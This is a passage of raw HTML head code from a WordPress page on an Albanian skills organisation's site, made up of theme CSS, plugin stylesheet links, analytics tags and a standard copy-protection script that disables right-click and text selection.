60px);--wp--preset--font-size--max-72: clamp(38px, 2.375rem + ((1vw - 3.2px) * 3.864), 72px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--x-small: 20px;--wp--preset--spacing--small: 40px;--wp--preset--spacing--medium: 60px;--wp--preset--spacing--large: 80px;--wp--preset--spacing--x-large: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--semi-bold: 600;--wp--custom--line-height--body: 1.75;--wp--custom--line-height--heading: 1.1;--wp--custom--line-height--medium: 1.5;--wp--custom--line-height--one: 1;--wp--custom--spacing--outer: 30px;}:root { --wp--style--global--content-size: 950px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-header-footer-color{color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-background-color{color: var(--wp--preset--color--light-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-background-color{background-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-background-color{background-color: var(--wp--preset--color--light-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-border-color{border-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-background-border-color{border-color: var(--wp--preset--color--light-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-black-primary-gradient-background{background: var(--wp--preset--gradient--black-primary) !important;}.has-black-secondary-gradient-background{background: var(--wp--preset--gradient--black-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-max-36-font-size{font-size: var(--wp--preset--font-size--max-36) !important;}.has-max-48-font-size{font-size: var(--wp--preset--font-size--max-48) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-72-font-size{font-size: var(--wp--preset--font-size--max-72) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);}
:root :where(.wp-block-columns){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 10px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 10px;}
:root :where(.wp-block-column){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-cover){padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-group){padding: 0px;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.61_1755509621' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.61_1755509621' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.albanianskills.org/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.albanianskills.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-9726-css' href='https://www.albanianskills.org/wp-content/uploads/elementor/css/post-9726.css?ver=1769074090' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://www.albanianskills.org/wp-content/fonts/84d141477b21933198edf1cb14632176.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://www.albanianskills.org/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=2.1.3' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Onest', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3, .wp-block-button a, .entry-footer {
font-family: 'Onest', sans-serif;
font-weight: 600;
line-height: 1.4;
}
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
text-align: left;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 45px;
} }
.entry-content h2, .page-content h2, .comment-content h2 {
font-size: 30px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h3, .page-content h3, .comment-content h3 {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h4, .page-content h4, .comment-content h4 {
font-size: 16px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h5, .page-content h5, .comment-content h5 {
font-size: 14px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h6, .page-content h6, .comment-content h6 {
font-size: 13px;
font-weight: 600;
line-height: 1.4;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Onest', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Onest', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }


		:root {
			--container-width: 1200px;
			--container-width-narrow: 950px;
			--container-padding: 30px;
		}
		
		/* Dynamic responsive padding media queries */
		@media (max-width: 1260px) {
			.wrap,
			.inner-wrap,
			.page .entry-content,
			.page:not(.inspiro-front-page) .entry-footer,
			.single .entry-wrapper,
			.single.has-sidebar.page-layout-sidebar-right .entry-header .inner-wrap,
			.wp-block-group > .wp-block-group__inner-container {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
		@media (max-width: 1010px) {
			.single .entry-header .inner-wrap,
			.single .entry-content,
			.single .entry-footer,
			#comments {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
</style>
<link rel='stylesheet' id='gmedia-global-frontend-css' href='https://www.albanianskills.org/wp-content/plugins/grand-media/assets/gmedia.global.front.css?ver=1.15.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://www.albanianskills.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742246900" media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://www.albanianskills.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742246905" media='all' />
<script src="https://www.albanianskills.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.61_1755509621" id="apbct-public-bundle.min-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.61" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WPL9JLPF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.albanianskills.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPL9JLPF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.albanianskills.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.albanianskills.org/wp-json/wp/v2/posts/8292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albanianskills.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.albanianskills.org/?p=8292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albanianskills.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albanianskills.org%2Fnew-internships-opportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albanianskills.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albanianskills.org%2Fnew-internships-opportunities%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
